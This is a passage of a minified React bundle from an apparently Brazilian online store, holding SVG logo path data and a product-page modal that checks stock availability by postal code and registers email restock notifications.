40.1593 57.336 40.1195 57.3013 40.0919L54.248 37.7024C54.2123 37.6747 54.1672 37.6622 54.1224 37.6677C54.0777 37.6731 54.0369 37.6961 54.0089 37.7317C53.5325 38.3277 52.9296 38.8093 52.2442 39.1412C51.5589 39.4732 50.8084 39.6471 50.0476 39.6504C47.6858 39.6504 45.689 37.9816 45.0234 35.6831H58.7714C58.8427 35.6836 58.9118 35.6578 58.9654 35.6105C59.019 35.5632 59.0534 35.4977 59.0622 35.4266C59.1285 34.8241 59.1522 34.2176 59.1332 33.6117ZM44.9168 32.0469C44.9837 30.887 45.4818 29.7948 46.3124 28.9866C47.1431 28.1784 48.2456 27.7133 49.4014 27.6835C52.1058 27.6413 53.6599 29.7224 53.7375 32.0469H44.9168Z",fill:"black"}),r.a.createElement("path",{d:"M113.569 33.7708V33.6929C113.569 27.927 117.957 23.1805 124.109 23.1805C127.812 23.1805 130.151 24.4045 132.005 26.4271C132.04 26.4658 132.059 26.5162 132.059 26.5683C132.059 26.6205 132.04 26.6708 132.005 26.7095L128.794 30.1769C128.775 30.1973 128.752 30.2136 128.726 30.2248C128.701 30.2359 128.673 30.2417 128.645 30.2417C128.617 30.2417 128.59 30.2359 128.564 30.2248C128.539 30.2136 128.516 30.1973 128.496 30.1769C127.269 28.9107 126.015 28.1088 124.07 28.1088C121.22 28.1088 119.194 30.6346 119.194 33.6117V33.6864C119.194 36.7772 121.181 39.264 124.296 39.264C126.125 39.264 127.404 38.5076 128.726 37.2869C128.774 37.2405 128.837 37.2145 128.904 37.2145C128.97 37.2145 129.034 37.2405 129.081 37.2869L132.073 40.3257C132.119 40.3735 132.145 40.4376 132.145 40.5042C132.145 40.5709 132.119 40.6349 132.073 40.6828C130.177 42.7508 127.931 44.1956 124.038 44.1956C117.996 44.1956 113.569 39.5335 113.569 33.7708Z",fill:"black"}),r.a.createElement("path",{d:"M45.417 1.75315C44.957 1.20347 44.3828 0.761674 43.7348 0.4588C43.0867 0.155927 42.3805 -0.000675941 41.6658 2.193e-06H6.01159C5.29779 -0.000407053 4.59248 0.155533 3.94478 0.456967C3.29708 0.758402 2.72255 1.19808 2.26122 1.74539C1.79988 2.2927 1.46283 2.93448 1.27352 3.62603C1.08421 4.31758 1.04721 5.04229 1.16508 5.74968L10.7256 53.9028C10.9187 55.0523 11.5121 56.0954 12.3999 56.846C13.2877 57.5965 14.412 58.0055 15.5721 58H32.1343C33.2945 58.0055 34.4188 57.5965 35.3066 56.846C36.1943 56.0954 36.7877 55.0523 36.9808 53.9028L38.9194 44.0657H33.3007L31.6303 52.4873H16.06L6.6901 5.51592H41.0002L39.3847 13.5155H44.955L46.4929 5.74968C46.6137 5.04498 46.58 4.32229 46.3941 3.63203C46.2083 2.94178 45.8748 2.30057 45.417 1.75315Z",fill:"black"})),r.a.createElement("defs",null,r.a.createElement("clipPath",{id:"clip0_418_33970"},r.a.createElement("rect",{width:"249.015",height:"58",fill:"white"}))))},p=function(){return r.a.createElement("svg",{width:"136",height:"32",viewBox:"0 0 136 32",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M43.9772 24.0985H46.6241C46.6459 24.1004 46.6678 24.0975 46.6884 24.0899C46.7089 24.0824 46.7276 24.0704 46.7431 24.0549C46.7585 24.0394 46.7704 24.0206 46.7779 24C46.7854 23.9793 46.7883 23.9573 46.7865 23.9354V15.318H49.931C49.9528 15.3199 49.9748 15.317 49.9953 15.3094C50.0159 15.3019 50.0345 15.29 50.05 15.2744C50.0654 15.2589 50.0774 15.2401 50.0848 15.2195C50.0923 15.1988 50.0952 15.1768 50.0934 15.1549V12.7895C50.0952 12.7676 50.0923 12.7456 50.0848 12.7249C50.0774 12.7043 50.0654 12.6855 50.05 12.67C50.0345 12.6544 50.0159 12.6425 49.9953 12.635C49.9748 12.6274 49.9528 12.6245 49.931 12.6264H46.79V12.4349C46.79 10.7558 47.0053 10.0554 48.3252 10.0554C48.6781 10.0554 49.324 10.0908 49.6363 10.3355C49.6222 10.3249 49.654 10.3355 49.7246 10.3249C49.7727 10.3304 49.8213 10.3191 49.8622 10.293L50.5257 8.41878C50.5392 8.37218 50.5452 8.32368 50.5433 8.27516C50.5433 8.25743 50.531 8.21487 50.441 8.13331C49.6512 7.65572 48.7399 7.41973 47.8188 7.4542C45.283 7.4542 43.8131 8.26984 43.8131 12.4455V12.6228H41.5932C41.5714 12.6213 41.5496 12.6244 41.5292 12.632C41.5088 12.6397 41.4903 12.6516 41.4749 12.6671C41.4595 12.6826 41.4476 12.7012 41.44 12.7217C41.4324 12.7422 41.4293 12.7642 41.4308 12.786V15.1513C41.4293 15.1732 41.4324 15.1951 41.44 15.2156C41.4476 15.2361 41.4595 15.2547 41.4749 15.2702C41.4903 15.2857 41.5088 15.2976 41.5292 15.3053C41.5496 15.3129 41.5714 15.316 41.5932 15.3144H43.8131V23.9318C43.8109 23.9541 43.8137 23.9766 43.8211 23.9976C43.8286 24.0187 43.8406 24.0379 43.8562 24.0538C43.8719 24.0697 43.8909 24.082 43.9118 24.0897C43.9327 24.0974 43.955 24.1004 43.9772 24.0985Z",fill:"black"}),r.a.createElement("path",{d:"M117.968 24.0985H120.615C120.636 24.1001 120.658 24.0969 120.679 24.0893C120.699 24.0817 120.718 24.0697 120.733 24.0542C120.748 24.0387 120.76 24.0201 120.768 23.9996C120.775 23.9791 120.779 23.9572 120.777 23.9353V15.318H123.92C123.942 15.3199 123.964 15.317 123.984 15.3094C124.005 15.3019 124.023 15.2899 124.039 15.2744C124.054 15.2589 124.066 15.2401 124.074 15.2195C124.081 15.1988 124.084 15.1768 124.082 15.1549V12.7895C124.084 12.7676 124.081 12.7456 124.074 12.7249C124.066 12.7043 124.054 12.6855 124.039 12.67C124.023 12.6544 124.005 12.6425 123.984 12.635C123.964 12.6274 123.942 12.6245 123.92 12.6264H120.782V12.4349C120.782 10.7558 120.996 10.0554 122.318 10.0554C122.67 10.0554 123.315 10.0908 123.627 10.3355C123.613 10.3249 123.645 10.3355 123.717 10.3249C123.764 10.3307 123.813 10.3194 123.853 10.293L124.516 8.41878C124.531 8.37244 124.538 8.32381 124.536 8.27516C124.536 8.25743 124.522 8.21487 124.432 8.13331C123.642 7.65595 122.732 7.41998 121.811 7.4542C119.274 7.4542 117.805 8.26984 117.805 12.4455V12.6228H115.585C115.564 12.621 115.542 12.6239 115.521 12.6314C115.5 12.639 115.482 12.6509 115.466 12.6664C115.45 12.6819 115.438 12.7006 115.431 12.7213C115.423 12.7419 115.42 12.764 115.421 12.786V15.1513C115.42 15.1733 115.423 15.1954 115.431 15.216C115.438 15.2367 115.45 15.2554 115.466 15.2709C115.482 15.2864 115.5 15.2983 115.521 15.3058C115.542 15.3134 115.564 15.3163 115.585 15.3144H117.805V23.9318C117.803 23.954 117.805 23.9764 117.813 23.9975C117.82 24.0186 117.832 24.0378 117.847 24.0538C117.863 24.0697 117.882 24.082 117.902 24.0897C117.923 24.0975 117.946 24.1005 117.968 24.0985Z",fill:"black"}),r.a.createElement("path",{d:"M104.915 20.6356C104.915 23.8272 107.461 24.3006 108.973 24.3006C109.633 24.3006 111.252 24.1694 112.06 22.9513L112.335 22.5364L112.563 23.9549C112.584 24.0129 112.623 24.0628 112.674 24.0977C112.725 24.1326 112.785 24.1509 112.847 24.1499H114.664C114.686 24.1515 114.708 24.1483 114.729 24.1406C114.749 24.1329 114.768 24.1207 114.783 24.1051C114.799 24.0894 114.811 24.0705 114.818 24.0498C114.826 24.0291 114.829 24.007 114.827 23.985V17.6425C114.827 16.2666 114.513 14.4013 113.013 13.3339C111.513 12.2664 109.12 12.0608 107.156 12.8126L106.766 12.9686C106.736 12.981 106.443 13.1016 106.413 13.13C106.393 13.1418 106.377 13.1602 106.369 13.1821C106.36 13.204 106.36 13.2282 106.367 13.2505C106.376 13.324 106.396 13.3957 106.425 13.4633L107.158 15.2719C107.205 15.3836 107.269 15.3889 107.276 15.3889L107.318 15.3712C107.963 15.1138 108.647 14.9716 109.34 14.951C111.079 14.951 111.811 15.7098 111.811 17.4901V17.8713L111.504 17.6496C110.96 17.2596 109.99 17.0273 108.906 17.0273C107.424 17.029 104.915 17.4972 104.915 20.6356ZM109.903 19.1532C111.197 19.2029 111.61 19.7579 111.825 20.0203L111.855 20.0682V21.1019L111.802 21.1586C111.112 21.8874 109.826 21.9087 109.813 21.9087C107.953 21.9087 107.563 21.0859 107.563 20.3962C107.563 19.9316 107.869 19.0752 109.903 19.1532Z",fill:"black"}),r.a.createElement("path",{d:"M89.1532 24.1535C93.7801 24.1535 97.1382 20.6639 97.1382 15.857C97.1382 11.0501 93.706 7.44179 89.1532 7.44179H82.9012C82.8791 7.43958 82.8568 7.44233 82.8359 7.44983C82.8149 7.45734 82.796 7.46941 82.7803 7.48519C82.7646 7.50097 82.7525 7.52005 82.7451 7.54106C82.7376 7.56207 82.7349 7.58449 82.7371 7.60669V23.9886C82.7352 24.0107 82.7381 24.033 82.7457 24.0538C82.7533 24.0747 82.7653 24.0936 82.781 24.1093C82.7966 24.125 82.8155 24.1371 82.8362 24.1448C82.857 24.1524 82.8792 24.1553 82.9012 24.1535H89.1532ZM85.7316 10.1795H88.6133C91.7667 10.1795 94.1436 12.6619 94.1436 15.9474C94.1436 19.1674 91.8178 21.5044 88.6133 21.5044H85.7316V10.1795Z",fill:"black"}),r.a.createElement("path",{d:"M19.8512 17.0113C20.8306 16.0184 21.3635 14.5751 21.3494 12.9456C21.3247 9.7628 19.2566 7.44888 16.4349 7.44888H9.82113C9.79948 7.44797 9.77786 7.45141 9.75756 7.45903C9.73725 7.46664 9.71867 7.47826 9.7029 7.49321C9.67477 7.52625 9.65969 7.56853 9.66055 7.612L9.79113 23.8946C9.78983 23.9167 9.79323 23.9389 9.80113 23.9596C9.80903 23.9803 9.82124 23.9991 9.83694 24.0147C9.85263 24.0303 9.87146 24.0424 9.89217 24.0501C9.91287 24.0578 9.93498 24.061 9.95701 24.0595H12.6039C12.6256 24.0604 12.6472 24.0569 12.6675 24.0493C12.6878 24.0417 12.7064 24.0301 12.7222 24.0151C12.7512 23.9827 12.7664 23.94 12.7645 23.8963L12.7186 18.3731H16.5214C17.1386 18.3798 17.751 18.2629 18.3228 18.0291C18.8945 17.7952 19.4141 17.4493 19.8512 17.0113ZM12.7028 15.6265L12.6604 10.3568H16.1632C17.222 10.3568 18.3584 11.0448 18.3743 12.9757C18.3743 13.8463 18.136 14.5573 17.6684 15.0307C17.476 15.2229 17.2473 15.3746 16.9958 15.4769C16.7443 15.5792 16.4751 15.6301 16.2038 15.6265H12.7028Z",fill:"black"}),r.a.createElement("path",{d:"M78.5302 24.0808C79.5501 24.0808 79.8625 24.0808 80.683 23.7988C80.7164 23.7662 80.7391 23.7241 80.7483 23.6783C80.7499 23.6373 80.7469 23.5962 80.7395 23.5559L80.2472 21.4778C80.2124 21.4336 80.164 21.4024 80.1095 21.3892C80.068 21.3856 80.0263 21.3892 79.986 21.3998L79.9295 21.4175C79.6149 21.4658 79.2966 21.4866 78.9784 21.4796C77.7026 21.4796 77.6514 20.6285 77.6514 18.5309V15.3233H80.406C80.4279 15.3255 80.45 15.3228 80.4708 15.3154C80.4916 15.308 80.5105 15.296 80.5262 15.2805C80.5418 15.2649 80.5539 15.246 80.5615 15.2253C80.5691 15.2045 80.572 15.1822 80.5701 15.1602V12.7895C80.572 12.7675 80.5691 12.7452 80.5615 12.7245C80.5539 12.7037 80.5418 12.6848 80.5262 12.6692C80.5105 12.6537 80.4916 12.6418 80.4708 12.6343C80.45 12.6269 80.4279 12.6242 80.406 12.6264H77.6514V7.5996C77.653 7.57777 77.6499 7.55585 77.6423 7.53534C77.6347 7.51483 77.6228 7.49621 77.6074 7.48073C77.592 7.46526 77.5734 7.4533 77.553 7.44566C77.5326 7.43802 77.5108 7.43489 77.4891 7.43647H74.8421C74.8203 7.43458 74.7984 7.4375 74.7778 7.44503C74.7573 7.45256 74.7386 7.46452 74.7232 7.48006C74.7077 7.4956 74.6958 7.51435 74.6883 7.535C74.6808 7.55565 74.6779 7.5777 74.6798 7.5996V12.6317H73.2028C73.181 12.6298 73.1591 12.6327 73.1385 12.6403C73.118 12.6478 73.0993 12.6598 73.0838 12.6753C73.0684 12.6908 73.0565 12.7096 73.049 12.7302C73.0415 12.7509 73.0386 12.7729 73.0405 12.7948V15.1602C73.0389 15.182 73.042 15.2039 73.0496 15.2244C73.0572 15.2449 73.0691 15.2636 73.0845 15.279C73.0999 15.2945 73.1185 15.3065 73.1389 15.3141C73.1593 15.3218 73.1811 15.3249 73.2028 15.3233H74.6798V19.1887C74.6745 23.2509 76.2132 24.0808 78.5302 24.0808Z",fill:"black"}),r.a.createElement("path",{d:"M130.851 24.0808C131.871 24.0808 132.185 24.0808 133.004 23.7988C133.037 23.7662 133.06 23.7241 133.069 23.6783C133.071 23.6373 133.068 23.5962 133.061 23.5559L132.568 21.4778C132.534 21.4336 132.485 21.4024 132.431 21.3892C132.389 21.3856 132.347 21.3892 132.307 21.3998L132.251 21.4175C131.936 21.4658 131.618 21.4866 131.299 21.4796C130.024 21.4796 129.972 20.6285 129.972 18.5309V15.3233H132.729C132.751 15.3252 132.773 15.3223 132.793 15.3148C132.814 15.3072 132.832 15.2953 132.848 15.2797C132.863 15.2642 132.875 15.2454 132.883 15.2248C132.89 15.2041 132.893 15.1821 132.891 15.1602V12.7895C132.893 12.7676 132.89 12.7456 132.883 12.7249C132.875 12.7043 132.863 12.6855 132.848 12.67C132.832 12.6544 132.814 12.6425 132.793 12.635C132.773 12.6274 132.751 12.6245 132.729 12.6264H129.972V7.5996C129.974 7.5777 129.971 7.55565 129.964 7.535C129.956 7.51435 129.945 7.4956 129.929 7.48006C129.914 7.46452 129.895 7.45256 129.874 7.44503C129.854 7.4375 129.832 7.43458 129.81 7.43647H127.163C127.141 7.43458 127.119 7.4375 127.099 7.44503C127.078 7.45256 127.06 7.46452 127.044 7.48006C127.029 7.4956 127.017 7.51435 127.009 7.535C127.002 7.55565 126.999 7.5777 127.001 7.5996V12.6317H125.524C125.502 12.6298 125.48 12.6327 125.46 12.6403C125.439 12.6478 125.42 12.6598 125.405 12.6753C125.389 12.6908 125.378 12.7096 125.37 12.7302C125.363 12.7509 125.36 12.7729 125.362 12.7948V15.1602C125.36 15.182 125.363 15.2039 125.371 15.2244C125.378 15.2449 125.39 15.2636 125.406 15.279C125.421 15.2945 125.439 15.3065 125.46 15.3141C125.48 15.3218 125.502 15.3249 125.524 15.3233H127.001V19.1887C126.996 23.2509 128.536 24.0808 130.851 24.0808Z",fill:"black"}),r.a.createElement("path",{d:"M133.831 9.41119C133.831 9.41575 133.831 9.42038 133.833 9.42473C133.834 9.42908 133.836 9.43303 133.84 9.43628C133.843 9.43954 133.847 9.442 133.851 9.44349C133.855 9.44498 133.86 9.44545 133.865 9.44488H134.216C134.221 9.4454 134.226 9.44491 134.23 9.44343C134.234 9.44195 134.238 9.43952 134.242 9.43631C134.245 9.43309 134.248 9.42918 134.249 9.42484C134.251 9.4205 134.252 9.41584 134.252 9.41119V8.94663H134.399L134.63 9.41119C134.632 9.42102 134.638 9.42973 134.646 9.43586C134.654 9.44199 134.664 9.44517 134.674 9.44488H135.013C135.022 9.44488 135.031 9.44133 135.037 9.43501C135.043 9.42869 135.047 9.42012 135.047 9.41119L134.75 8.90762C134.838 8.86485 134.912 8.79749 134.963 8.71356C135.014 8.62963 135.04 8.53267 135.038 8.4342C135.038 8.1434 134.913 7.85793 134.394 7.85793H133.866C133.842 7.85793 133.833 7.86857 133.833 7.89162L133.831 9.41119ZM134.44 8.26043C134.537 8.26043 134.616 8.28348 134.616 8.40937C134.616 8.53527 134.535 8.54945 134.44 8.54945H134.264V8.26043H134.44Z",fill:"black"}),r.a.createElement("path",{d:"M132.978 8.69662C132.978 8.97101 133.059 9.23923 133.21 9.46732C133.361 9.69542 133.576 9.87314 133.828 9.97798C134.08 10.0828 134.356 10.1101 134.623 10.0563C134.89 10.0025 135.135 9.87009 135.328 9.67582C135.52 9.48154 135.651 9.23415 135.703 8.96494C135.756 8.69574 135.728 8.41684 135.624 8.16353C135.519 7.91023 135.342 7.69392 135.115 7.54199C134.889 7.39006 134.622 7.30933 134.35 7.31004C134.17 7.31004 133.991 7.34592 133.824 7.41565C133.657 7.48538 133.506 7.58757 133.379 7.71637C133.251 7.84517 133.15 7.99805 133.081 8.16626C133.013 8.33447 132.977 8.5147 132.978 8.69662ZM134.348 7.57068C134.569 7.56998 134.785 7.63527 134.969 7.75829C135.153 7.88131 135.296 8.05653 135.381 8.26177C135.466 8.46702 135.489 8.69307 135.446 8.91132C135.404 9.12957 135.298 9.33021 135.142 9.48785C134.987 9.6455 134.788 9.75305 134.572 9.79692C134.356 9.84078 134.131 9.81898 133.927 9.73427C133.723 9.64956 133.548 9.50576 133.426 9.32105C133.303 9.13634 133.237 8.91903 133.236 8.69662C133.246 8.40185 133.366 8.12159 133.572 7.91256C133.778 7.70353 134.056 7.58133 134.348 7.57068Z",fill:"black"}),r.a.createElement("path",{d:"M33.6188 12.6299C33.597 12.628 33.575 12.631 33.5545 12.6385C33.5339 12.646 33.5153 12.658 33.4998 12.6735C33.4843 12.6891 33.4724 12.7078 33.465 12.7285C33.4575 12.7491 33.4546 12.7712 33.4564 12.7931V23.9318C33.4546 23.9537 33.4575 23.9758 33.465 23.9964C33.4724 24.0171 33.4843 24.0358 33.4998 24.0514C33.5153 24.0669 33.5339 24.0789 33.5545 24.0864C33.575 24.0939 33.597 24.0968 33.6188 24.0949H36.2657C36.2875 24.0968 36.3094 24.0939 36.33 24.0864C36.3506 24.0789 36.3692 24.0669 36.3847 24.0514C36.4001 24.0358 36.412 24.0171 36.4195 23.9964C36.427 23.9758 36.4299 23.9537 36.4281 23.9318V18.2206C36.4281 17.0468 36.7086 15.4705 39.1438 15.3322L40.0385 15.3215C40.0603 15.3234 40.0822 15.3205 40.1028 15.313C40.1233 15.3054 40.142 15.2935 40.1574 15.278C40.1729 15.2624 40.1848 15.2437 40.1923 15.223C40.1998 15.2024 40.2027 15.1803 40.2008 15.1584V12.7895C40.2027 12.7676 40.1998 12.7456 40.1923 12.7249C40.1848 12.7043 40.1729 12.6855 40.1574 12.67C40.142 12.6544 40.1233 12.6425 40.1028 12.635C40.0822 12.6274 40.0603 12.6245 40.0385 12.6264L39.1562 12.637C38.2456 12.6885 37.2151 12.9012 35.9534 14.0804L35.6922 14.3233L35.4505 12.8285C35.3781 12.6512 35.3075 12.6299 35.2246 12.6299H33.6188Z",fill:"black"}),r.a.createElement("path",{d:"M98.5375 12.6299C98.5157 12.628 98.4937 12.631 98.4732 12.6385C98.4526 12.646 98.434 12.658 98.4185 12.6735C98.403 12.6891 98.3911 12.7078 98.3836 12.7285C98.3761 12.7491 98.3732 12.7712 98.3751 12.7931V23.9318C98.3732 23.9537 98.3761 23.9758 98.3836 23.9964C98.3911 24.0171 98.403 24.0358 98.4185 24.0514C98.434 24.0669 98.4526 24.0789 98.4732 24.0864C98.4937 24.0939 98.5157 24.0968 98.5375 24.0949H101.184C101.206 24.0968 101.228 24.0939 101.249 24.0864C101.269 24.0789 101.288 24.0669 101.303 24.0514C101.319 24.0358 101.331 24.0171 101.338 23.9964C101.346 23.9758 101.349 23.9537 101.347 23.9318V18.2206C101.347 17.0468 101.627 15.4705 104.063 15.3322L104.957 15.3215C104.979 15.3234 105.001 15.3205 105.021 15.313C105.042 15.3054 105.061 15.2935 105.076 15.278C105.092 15.2624 105.103 15.2437 105.111 15.223C105.118 15.2024 105.121 15.1803 105.12 15.1584V12.7895C105.121 12.7676 105.118 12.7456 105.111 12.7249C105.103 12.7043 105.092 12.6855 105.076 12.67C105.061 12.6544 105.042 12.6425 105.021 12.635C105.001 12.6274 104.979 12.6245 104.957 12.6264L104.075 12.637C103.164 12.6885 102.134 12.9012 100.87 14.0804L100.611 14.3233L100.369 12.825C100.297 12.6477 100.226 12.6264 100.143 12.6264L98.5375 12.6299Z",fill:"black"}),r.a.createElement("path",{d:"M61.1539 18.3571C61.0234 14.8339 58.9499 12.6193 55.7542 12.6494C52.5585 12.6796 50.3704 15.2311 50.3704 18.4493C50.3704 21.6675 52.7261 24.1003 56.0577 24.1233C57.8682 24.1339 59.2958 23.3183 60.1764 22.0257C60.1895 22.0053 60.1946 21.9808 60.1907 21.9569C60.1867 21.9329 60.1741 21.9113 60.1552 21.8963L58.4806 20.5913C58.4611 20.5761 58.4365 20.5693 58.412 20.5723C58.3876 20.5753 58.3653 20.5878 58.35 20.6072C58.0905 20.9318 57.7624 21.1943 57.3894 21.3755C57.0164 21.5568 56.6079 21.6523 56.1936 21.6551C54.9054 21.6551 53.8149 20.7437 53.4514 19.4884H60.9634C61.002 19.4882 61.0393 19.4739 61.0682 19.4481C61.0971 19.4223 61.1157 19.3868 61.1204 19.3483C61.1549 19.0191 61.1661 18.6879 61.1539 18.3571ZM53.3896 17.5025C53.4254 16.8684 53.6974 16.2712 54.1516 15.8296C54.6058 15.388 55.2089 15.1344 55.8407 15.1194C57.3177 15.0964 58.1664 16.2329 58.2088 17.5025H53.3896Z",fill:"black"}),r.a.createElement("path",{d:"M32.2954 18.3571C32.1665 14.8339 30.0931 12.6193 26.8974 12.6494C23.7016 12.6796 21.51 15.2311 21.51 18.4493C21.51 21.6675 23.864 24.1003 27.1956 24.1233C29.0061 24.1339 30.4354 23.3183 31.3142 22.0257C31.3279 22.0057 31.3336 21.9812 31.33 21.9571C31.3264 21.9331 31.3138 21.9113 31.2948 21.8963L29.6272 20.5913C29.6078 20.5761 29.5831 20.5693 29.5587 20.5723C29.5342 20.5753 29.512 20.5878 29.4967 20.6072C29.2365 20.9327 28.9072 21.1958 28.5329 21.3771C28.1586 21.5584 27.7488 21.6534 27.3332 21.6551C26.0433 21.6551 24.9528 20.7437 24.5893 19.4884H32.0977C32.1367 19.4887 32.1744 19.4746 32.2037 19.4487C32.233 19.4229 32.2518 19.3871 32.2565 19.3483C32.2928 19.0192 32.3057 18.688 32.2954 18.3571ZM24.531 17.5025C24.5675 16.869 24.8396 16.2725 25.2932 15.8311C25.7469 15.3897 26.349 15.1357 26.9803 15.1194C28.4573 15.0964 29.3061 16.2329 29.3484 17.5025H24.531Z",fill:"black"}),r.a.createElement("path",{d:"M62.0257 18.444V18.4014C62.0257 15.2524 64.422 12.6601 67.7819 12.6601C69.8041 12.6601 71.0817 13.3285 72.0946 14.4332C72.1136 14.4544 72.1241 14.4818 72.1241 14.5103C72.1241 14.5388 72.1136 14.5663 72.0946 14.5875L70.3406 16.4812C70.3302 16.4923 70.3176 16.5012 70.3036 16.5073C70.2897 16.5134 70.2746 16.5165 70.2594 16.5165C70.2442 16.5165 70.2291 16.5134 70.2151 16.5073C70.2012 16.5012 70.1886 16.4923 70.1782 16.4812C69.5077 15.7896 68.823 15.3517 67.7607 15.3517C66.2043 15.3517 65.0979 16.7312 65.0979 18.3571V18.3979C65.0979 20.0859 66.1831 21.4441 67.8842 21.4441C68.883 21.4441 69.5818 21.031 70.3035 20.3643C70.3295 20.3389 70.3643 20.3248 70.4006 20.3248C70.4368 20.3248 70.4716 20.3389 70.4976 20.3643L72.1316 22.0239C72.1569 22.0501 72.171 22.085 72.171 22.1215C72.171 22.1579 72.1569 22.1928 72.1316 22.219C71.0958 23.3485 69.8694 24.1375 67.743 24.1375C64.4432 24.1375 62.0257 21.5913 62.0257 18.444Z",fill:"black"}),r.a.createElement("path",{d:"M24.8042 0.957485C24.553 0.657276 24.2394 0.41599 23.8855 0.250575C23.5315 0.0851597 23.1458 -0.000369166 22.7555 1.19771e-06H3.28288C2.89303 -0.000222313 2.50783 0.0849447 2.15408 0.249574C1.80034 0.414202 1.48656 0.654336 1.2346 0.953248C0.982644 1.25216 0.798561 1.60267 0.695171 1.98036C0.59178 2.35806 0.571569 2.75385 0.635944 3.1402L5.85746 29.4391C5.96291 30.0669 6.287 30.6366 6.77186 31.0465C7.25671 31.4564 7.87077 31.6798 8.50439 31.6768H17.5498C18.1835 31.6798 18.7975 31.4564 19.2824 31.0465C19.7672 30.6366 20.0913 30.0669 20.1968 29.4391L21.2555 24.0666H18.1869L17.2746 28.666H8.77085L3.65345 3.01253H22.392L21.5097 7.3815H24.5519L25.3918 3.1402C25.4578 2.75533 25.4394 2.36063 25.3379 1.98364C25.2364 1.60666 25.0543 1.25646 24.8042 0.957485Z",fill:"black"}))},v=function(){return r.a.createElement("svg",{width:"46",height:"46",viewBox:"0 0 46 46",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("circle",{cx:"23",cy:"23",r:"23",fill:"#E8E6E5"}),r.a.createElement("path",{d:"M24.526 23L29.1843 18.3525C29.3883 18.1485 29.5029 17.8719 29.5029 17.5834C29.5029 17.2949 29.3883 17.0182 29.1843 16.8142C28.9803 16.6102 28.7036 16.4956 28.4151 16.4956C28.1266 16.4956 27.85 16.6102 27.646 16.8142L22.9985 21.4725L18.351 16.8142C18.147 16.6102 17.8703 16.4956 17.5818 16.4956C17.2933 16.4956 17.0166 16.6102 16.8126 16.8142C16.6086 17.0182 16.494 17.2949 16.494 17.5834C16.494 17.8719 16.6086 18.1485 16.8126 18.3525L21.471 23L16.8126 27.6475C16.7111 27.7482 16.6305 27.8681 16.5755 28.0001C16.5205 28.1321 16.4922 28.2737 16.4922 28.4167C16.4922 28.5597 16.5205 28.7013 16.5755 28.8333C16.6305 28.9653 16.7111 29.0852 16.8126 29.1859C16.9133 29.2874 17.0332 29.368 17.1652 29.423C17.2972 29.478 17.4388 29.5063 17.5818 29.5063C17.7248 29.5063 17.8664 29.478 17.9984 29.423C18.1304 29.368 18.2503 29.2874 18.351 29.1859L22.9985 24.5275L27.646 29.1859C27.7467 29.2874 27.8665 29.368 27.9985 29.423C28.1305 29.478 28.2721 29.5063 28.4151 29.5063C28.5581 29.5063 28.6997 29.478 28.8318 29.423C28.9638 29.368 29.0836 29.2874 29.1843 29.1859C29.2858 29.0852 29.3664 28.9653 29.4214 28.8333C29.4764 28.7013 29.5048 28.5597 29.5048 28.4167C29.5048 28.2737 29.4764 28.1321 29.4214 28.0001C29.3664 27.8681 29.2858 27.7482 29.1843 27.6475L24.526 23Z",fill:"#333333"}))},h=a(152),f=a(67),H=a(56),E=a(13),b=a.n(E),L=a(7),V=a.n(L),g=a(148),k=a(34),w=new f.a,M=new h.a("CP"),Z={overlay:{display:"flex",justifyContent:"center",alignItems:"center"}},_=function(){var e,C=Object(c.useState)(!1),a=Object(i.a)(C,2),t=a[0],s=a[1],u=Object(c.useState)(""),h=Object(i.a)(u,2),f=h[0],E=h[1],L=null!==(e=Object(H.b)())&&void 0!==e?e:{},_=L.handleAvaibility,y=L.selectedQuantity,O=Object(c.useState)(""),N=Object(i.a)(O,2),D=N[0],j=N[1],S=V()().isMobile,x=Object(c.useState)(1),I=Object(i.a)(x,2),T=I[0],B=I[1],q=b()(),A=null==q?void 0:q.selectedItem,R=Object(c.useState)(),J=Object(i.a)(R,2),W=J[0],U=J[1],G=Object(g.a)().haveStock;function F(){if(1!==T){_("indisponivel");var e={email:D,cep:f,available:"indisponivel"};localStorage.setItem("clientCep",JSON.stringify(e))}window.dispatchEvent(new Event("storageUpdate")),s(!1)}var Q=function(){var e=Object(l.a)(n.a.mark((function e(){var C,a,t,l,i;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(A){e.next=2;break}return e.abrupt("return");case 2:return C={items:[{id:A.itemId,quantity:y,seller:k.a}],country:"BRA",postalCode:f},e.next=5,w.post(C);case 5:a=e.sent,"disponivel"===(t="available"===a.data.items[0].availability?"disponivel":"indisponivel")?(_(t),F(),l={email:D,cep:f,available:"Disponível"},localStorage.setItem("clientCep",JSON.stringify(l)),window.dispatchEvent(new Event("storageUpdate"))):(B(2),i={email:D,cep:f,available:"indisponível"},localStorage.setItem("clientCep",JSON.stringify(i)));case 8:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),z=function(){var e=Object(l.a)(n.a.mark((function e(C){var a,t,l;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(A){e.next=2;break}return e.abrupt("return");case 2:return a={items:[{id:A.itemId,quantity:y,seller:k.a}],country:"BRA",postalCode:C},e.next=5,w.post(a);case 5:t=e.sent,l="available"===t.data.items[0].availability?"disponivel":"indisponivel",_(l);case 8:case"end":return e.stop()}}),e)})));return function(C){return e.apply(this,arguments)}}();function K(e){if(A){e.preventDefault();var C={email:D,cep:f,skuID:A.itemId,notificationSend:"nao",available:"indisponivel"};M.patch(C).then((function(){console.info("Notificação enviada com sucesso!")}));var a={email:D,cep:f,available:"indisponivel"};localStorage.setItem("clientCep",JSON.stringify(a)),B(3),setTimeout((function(){F()}),5e3)}}function X(){setTimeout((function(){var e=localStorage.getItem("clientCep"),C=e?JSON.parse(e):null;null!==C&&(z(null==C?void 0:C.cep),U(C))}),1e3)}Object(c.useEffect)((function(){window.addEventListener("storageUpdate",X)}),[W]),Object(c.useEffect)((function(){X()}),[]);return r.a.createElement(r.a.Fragment,null,r.a.createElement("button",{"aria-label":"ver disponibilidade",className:o.a.addToCartButton,onClick:function(){s(!0)},disabled:!G()},r.a.createElement("span",null,"Ver disponibilidade")),r.a.createElement(d.a,{isOpen:t,onAfterOpen:function(){var e=document.querySelector(".ReactModalPortal");null!==e&&e.classList.add("activePDP")},onRequestClose:F,style:Z,contentLabel:"CEP Modal",overlayClassName:o.a.activePDP__overlay,className:"".concat(o.a.activePDP__content," 